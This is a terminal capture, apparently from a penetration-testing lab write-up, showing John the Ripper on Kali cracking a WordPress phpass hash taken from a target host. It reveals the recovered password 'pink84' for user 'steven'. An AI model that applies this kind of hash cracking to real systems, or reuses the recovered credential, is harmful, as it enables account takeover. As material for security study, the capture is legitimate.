 michael@target1: ~
Shell No. 4
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 35 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
pink84           (steven)
1g 0:00:00:00 DONE 2/3 (2022-06-08 18:32) 2.777g/s 2950p/s 2950c/s 2950C/s pink84..kevin
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~#
Home